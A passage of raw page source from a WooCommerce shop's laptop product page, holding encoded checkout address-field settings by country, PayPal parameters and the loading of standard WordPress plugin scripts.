5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22ET%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22FI%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22FR%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22GG%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22label%5C%22%3A%5C%22Parish%5C%22%7D%7D%2C%5C%22GH%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Region%5C%22%7D%7D%2C%5C%22GP%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22GF%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22GR%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22GT%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Department%5C%22%7D%7D%2C%5C%22HK%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%2C%5C%22city%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Town%20%5C%5C%5C%2F%20District%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Region%5C%22%7D%7D%2C%5C%22HN%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Department%5C%22%7D%7D%2C%5C%22HU%5C%22%3A%7B%5C%22last_name%5C%22%3A%7B%5C%22class%5C%22%3A%5B%5C%22form-row-first%5C%22%5D%2C%5C%22priority%5C%22%3A10%7D%2C%5C%22first_name%5C%22%3A%7B%5C%22class%5C%22%3A%5B%5C%22form-row-last%5C%22%5D%2C%5C%22priority%5C%22%3A20%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22class%5C%22%3A%5B%5C%22form-row-first%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22priority%5C%22%3A65%7D%2C%5C%22city%5C%22%3A%7B%5C%22class%5C%22%3A%5B%5C%22form-row-last%5C%22%2C%5C%22address-field%5C%22%5D%7D%2C%5C%22address_1%5C%22%3A%7B%5C%22priority%5C%22%3A71%7D%2C%5C%22address_2%5C%22%3A%7B%5C%22priority%5C%22%3A72%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22County%5C%22%2C%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22ID%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22IE%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Atrue%2C%5C%22label%5C%22%3A%5C%22Eircode%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22County%5C%22%7D%7D%2C%5C%22IS%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22IL%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22IM%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22IN%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22PIN%20Code%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22State%5C%22%7D%7D%2C%5C%22IR%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22priority%5C%22%3A50%7D%2C%5C%22city%5C%22%3A%7B%5C%22priority%5C%22%3A60%7D%2C%5C%22address_1%5C%22%3A%7B%5C%22priority%5C%22%3A70%7D%2C%5C%22address_2%5C%22%3A%7B%5C%22priority%5C%22%3A80%7D%7D%2C%5C%22IT%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Atrue%2C%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22JM%5C%22%3A%7B%5C%22city%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Town%20%5C%5C%5C%2F%20City%20%5C%5C%5C%2F%20Post%20Office%5C%22%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22label%5C%22%3A%5C%22Postal%20Code%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Atrue%2C%5C%22label%5C%22%3A%5C%22Parish%5C%22%7D%7D%2C%5C%22JP%5C%22%3A%7B%5C%22last_name%5C%22%3A%7B%5C%22class%5C%22%3A%5B%5C%22form-row-first%5C%22%5D%2C%5C%22priority%5C%22%3A10%7D%2C%5C%22first_name%5C%22%3A%7B%5C%22class%5C%22%3A%5B%5C%22form-row-last%5C%22%5D%2C%5C%22priority%5C%22%3A20%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22class%5C%22%3A%5B%5C%22form-row-first%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Prefecture%5C%22%2C%5C%22class%5C%22%3A%5B%5C%22form-row-last%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22priority%5C%22%3A66%7D%2C%5C%22city%5C%22%3A%7B%5C%22priority%5C%22%3A67%7D%2C%5C%22address_1%5C%22%3A%7B%5C%22priority%5C%22%3A68%7D%2C%5C%22address_2%5C%22%3A%7B%5C%22priority%5C%22%3A69%7D%7D%2C%5C%22KN%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22label%5C%22%3A%5C%22Postal%20code%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Atrue%2C%5C%22label%5C%22%3A%5C%22Parish%5C%22%7D%7D%2C%5C%22KR%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22KW%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22LV%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Municipality%5C%22%2C%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22LB%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22MF%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22MQ%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22MT%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22MZ%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22NI%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Department%5C%22%7D%7D%2C%5C%22NL%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22NG%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Postcode%5C%22%2C%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22State%5C%22%7D%7D%2C%5C%22NZ%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Postcode%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22label%5C%22%3A%5C%22Region%5C%22%7D%7D%2C%5C%22NO%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22NP%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22State%20%5C%5C%5C%2F%20Zone%5C%22%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22PA%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22PL%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22PR%5C%22%3A%7B%5C%22city%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Municipality%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22PT%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22PY%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Department%5C%22%7D%7D%2C%5C%22RE%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22RO%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22County%5C%22%2C%5C%22required%5C%22%3Atrue%7D%7D%2C%5C%22RS%5C%22%3A%7B%5C%22city%5C%22%3A%7B%5C%22required%5C%22%3Atrue%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22District%5C%22%2C%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22RW%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22SG%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22city%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22SK%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22SI%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22SR%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22SV%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Department%5C%22%7D%7D%2C%5C%22ES%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22LI%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22LK%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22LU%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22MD%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Municipality%20%5C%5C%5C%2F%20District%5C%22%7D%7D%2C%5C%22SE%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22TR%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22UG%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22city%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Town%20%5C%5C%5C%2F%20Village%5C%22%2C%5C%22required%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22District%5C%22%2C%5C%22required%5C%22%3Atrue%7D%7D%2C%5C%22US%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22ZIP%20Code%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22State%5C%22%7D%7D%2C%5C%22UY%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Department%5C%22%7D%7D%2C%5C%22GB%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Postcode%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22County%5C%22%2C%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22ST%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22District%5C%22%7D%7D%2C%5C%22VN%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%2C%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Afalse%7D%2C%5C%22address_2%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Afalse%7D%7D%2C%5C%22WS%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22YT%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22ZA%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22ZW%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22default%5C%22%3A%7B%5C%22first_name%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22First%20name%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-first%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22given-name%5C%22%2C%5C%22priority%5C%22%3A10%7D%2C%5C%22last_name%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Last%20name%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-last%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22family-name%5C%22%2C%5C%22priority%5C%22%3A20%7D%2C%5C%22company%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Company%20name%5C%22%2C%5C%22class%5C%22%3A%5B%5C%22form-row-wide%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22organization%5C%22%2C%5C%22priority%5C%22%3A30%2C%5C%22required%5C%22%3Afalse%7D%2C%5C%22country%5C%22%3A%7B%5C%22type%5C%22%3A%5C%22country%5C%22%2C%5C%22label%5C%22%3A%5C%22Country%20%5C%5C%5C%2F%20Region%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-wide%5C%22%2C%5C%22address-field%5C%22%2C%5C%22update_totals_on_change%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22country%5C%22%2C%5C%22priority%5C%22%3A40%7D%2C%5C%22address_1%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Street%20address%5C%22%2C%5C%22placeholder%5C%22%3A%5C%22House%20number%20and%20street%20name%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-wide%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22address-line1%5C%22%2C%5C%22priority%5C%22%3A50%7D%2C%5C%22address_2%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Apartment%2C%20suite%2C%20unit%2C%20etc.%5C%22%2C%5C%22label_class%5C%22%3A%5B%5C%22screen-reader-text%5C%22%5D%2C%5C%22placeholder%5C%22%3A%5C%22Apartment%2C%20suite%2C%20unit%2C%20etc.%20%28optional%29%5C%22%2C%5C%22class%5C%22%3A%5B%5C%22form-row-wide%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22address-line2%5C%22%2C%5C%22priority%5C%22%3A60%2C%5C%22required%5C%22%3Afalse%7D%2C%5C%22city%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Town%20%5C%5C%5C%2F%20City%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-wide%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22address-level2%5C%22%2C%5C%22priority%5C%22%3A70%7D%2C%5C%22state%5C%22%3A%7B%5C%22type%5C%22%3A%5C%22state%5C%22%2C%5C%22label%5C%22%3A%5C%22State%20%5C%5C%5C%2F%20County%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-wide%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22validate%5C%22%3A%5B%5C%22state%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22address-level1%5C%22%2C%5C%22priority%5C%22%3A80%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Postcode%20%5C%5C%5C%2F%20ZIP%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-wide%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22validate%5C%22%3A%5B%5C%22postcode%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22postal-code%5C%22%2C%5C%22priority%5C%22%3A90%7D%7D%7D%22%2C%22locale_fields%22%3A%22%7B%5C%22address_1%5C%22%3A%5C%22%23billing_address_1_field%2C%20%23shipping_address_1_field%5C%22%2C%5C%22address_2%5C%22%3A%5C%22%23billing_address_2_field%2C%20%23shipping_address_2_field%5C%22%2C%5C%22state%5C%22%3A%5C%22%23billing_state_field%2C%20%23shipping_state_field%2C%20%23calc_shipping_state_field%5C%22%2C%5C%22postcode%5C%22%3A%5C%22%23billing_postcode_field%2C%20%23shipping_postcode_field%2C%20%23calc_shipping_postcode_field%5C%22%2C%5C%22city%5C%22%3A%5C%22%23billing_city_field%2C%20%23shipping_city_field%2C%20%23calc_shipping_city_field%5C%22%7D%22%7D%2C%22queryParams%22%3A%7B%22client-id%22%3A%22%22%2C%22intent%22%3A%22capture%22%2C%22commit%22%3A%22true%22%2C%22components%22%3A%22buttons%2Cmessages%2Ccard-fields%2Cgooglepay%2Capplepay%22%2C%22currency%22%3A%22INR%22%2C%22enable-funding%22%3A%22paylater%22%2C%22data-partner-attribution-id%22%3A%22PaymentPlugins_PCP%22%2C%22locale%22%3A%22en_US%22%7D%2C%22ppcp_api%22%3A%5B%5D%2C%22ppcp_advanced%22%3A%7B%22miniCartLocation%22%3A%22below%22%7D%2C%22ppcp_paylater_message%22%3A%5B%5D%7D' ) );
		</script><script src="https://www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="wc-accounting-js"></script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.10.4.3" id="selectWoo-js" data-wp-strategy="defer"></script>
<script id="yith-wcan-shortcodes-js-extra">
var yith_wcan_shortcodes = {"query_param":"yith_wcan","query_vars":[],"supported_taxonomies":["product_cat","product_tag","pa_brand","pa_color","pa_madeby","pa_make","pa_model","pa_product-year","pa_size"],"content":"#main","change_browser_url":"1","instant_filters":"1","ajax_filters":"1","reload_on_back":"1","show_clear_filter":"","scroll_top":"","scroll_target":"","modal_on_mobile":"","session_param":"","show_current_children":"","loader":"","toggles_open_on_modal":"","mobile_media_query":"991","base_url":"https://www.thegreatindianshop.com/2020-hp-pavilion-14-fhd-laptop-computer-intel-pentium-n5000-processor-4gb-ddr4-ram-64gb-emmc-ssd-hd-webcam-hd-audio-hdmi-intel-uhd-graphics-windows-10-s-silver/","terms_per_page":"10","currency_format":{"symbol":"&#8377;","decimal":".","thousand":",","precision":2,"format":"%s%v"},"labels":{"empty_option":"All","search_placeholder":"Search...","no_items":"No item found","show_more":"Show more","close":"Close","save":"Save","show_results":"Show results","clear_selection":"Clear","clear_all_selections":"Clear All"},"urls":{"render_filter":"/?wc-ajax=yith_wcan_render_filter"},"nonces":{"render_filter":"cf5808d45f","render_remaining_terms":"1d15b41023","get_filter_terms":"1de7fde688"}};
//# sourceURL=yith-wcan-shortcodes-js-extra
</script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/yith-woocommerce-ajax-navigation/assets/js/yith-wcan-shortcodes.min.js?ver=5.16.0" id="yith-wcan-shortcodes-js"></script>
<script id="yith-wcan-shortcodes-js-after">
jQuery( function($){
		   $(document).on("skeleton-loaded", function(){$(document).trigger("yith_wcan_init_shortcodes")});
		} );
//# sourceURL=yith-wcan-shortcodes-js-after
</script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script src="//www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="wc-prettyPhoto-js" data-wp-strategy="defer"></script>
<script id="jquery-yith-wcwl-js-extra">
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://www.thegreatindianshop.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"4aa6b21cbb","remove_from_wishlist_nonce":"9a257a1bc9","reload_wishlist_and_adding_elem_nonce":"f3ccd2d3fc","load_mobile_nonce":"fedc8a5793","delete_item_nonce":"f70ae76c6c","save_title_nonce":"35907a7e20","save_privacy_nonce":"4cb1ed9ccd","load_fragments_nonce":"0f0aba0019"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://www.thegreatindianshop.com","enable_notices":""};
//# sourceURL=jquery-yith-wcwl-js-extra
</script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=4.11.0" id="jquery-yith-wcwl-js"></script>
<script id="cr-frontend-js-js-extra">
var cr_ajax_object = {"ajax_url":"https://www.thegreatindianshop.com/wp-admin/admin-ajax.php"};
var cr_ajax_object = {"ajax_url":"https://www.thegreatindianshop.com/wp-admin/admin-ajax.php","disable_lightbox":"0"};
//# sourceURL=cr-frontend-js-js-extra
</script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/customer-reviews-woocommerce/js/frontend.js?ver=5.96.0" id="cr-frontend-js-js"></script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/customer-reviews-woocommerce/js/colcade.js?ver=5.96.0" id="cr-colcade-js"></script>
<script src="https://www.thegreatindianshop.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://www.thegreatindianshop.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.thegreatindianshop.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/alpus-aprs/plugin-framework/assets/js/framework.min.js?ver=1.2.0" id="alpus-plugin-framework-js"></script>
<script id="wpcbn-frontend-js-extra">
var wpcbn_vars = {"nonce":"c82b4afb00","wc_ajax_url":"/?wc-ajax=%%endpoint%%","woofc":"","instant_checkout":"","perfect_scrollbar":"1","wc_checkout_js":"https://www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/js/frontend/checkout.js"};
//# sourceURL=wpcbn-frontend-js-extra
</script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/wpc-buy-now-button/assets/js/frontend.js?ver=2.1.9" id="wpcbn-frontend-js"></script>
<script id="porto-live-search-js-extra">
var porto_live_search = {"nonce":"e53a885f0b"};
//# sourceURL=porto-live-search-js-extra
</script>
<script src="https://www.thegreatindianshop.com/wp-content/themes/porto/inc/lib/live-search/live-search.min.js?ver=7.6.3" id="porto-live-search-js"></script>
<script id="pwb-functions-frontend-js-extra">
var pwb_ajax_object = {"carousel_prev":"\u003C","carousel_next":"\u003E"};
//# sourceURL=pwb-functions-frontend-js-extra
</script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/perfect-woocommerce-brands/build/frontend/js/index.js?ver=25bf59070626bf26de92" id="pwb-functions-frontend-js"></script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
